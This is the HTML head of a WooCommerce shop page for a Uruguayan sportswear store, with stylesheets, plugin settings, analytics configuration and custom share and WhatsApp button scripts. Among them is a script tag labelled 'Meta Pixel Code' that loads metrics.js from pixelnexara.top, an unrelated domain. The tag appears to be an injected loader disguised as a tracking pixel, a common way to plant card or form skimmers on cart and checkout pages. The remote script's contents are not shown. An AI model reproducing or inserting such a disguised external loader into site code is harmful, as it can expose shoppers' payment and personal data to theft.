<link rel='stylesheet' id='select2-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uagb-block-positioning-css-css' href='https://salernosdeportes.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.17' media='all' />
<link rel='stylesheet' id='uag-style-208-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-208.css?ver=1769091687' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='mercadopago_vars_css-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/css/public/mp-vars.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='wc_mercadopago_checkout_components-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/mp-plugins-components.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='wc_mercadopago_supertoken_payment_methods-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/super-token/super-token-payment-methods.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"1","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"UY\":{\"state\":{\"label\":\"Departamento\"}},\"default\":{\"first_name\":{\"label\":\"Nombre\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Apellidos\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Pa\\u00eds / Regi\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Direcci\\u00f3n de la calle\",\"placeholder\":\"Nombre de la calle y n\\u00famero de la casa\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Poblaci\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Regi\\u00f3n / Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C\\u00f3digo postal / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"4597c73c53","apply_coupon_nonce":"d5c9327ac6","remove_coupon_nonce":"df22e51a8d"};
//# sourceURL=wc-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.4.3" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://salernosdeportes.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script src="https://salernosdeportes.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script id="password-strength-meter-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 08:15:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
</script>
<script src="https://salernosdeportes.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
//# sourceURL=wc-password-strength-meter-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/pages/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://salernosdeportes.com/?p=208' />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
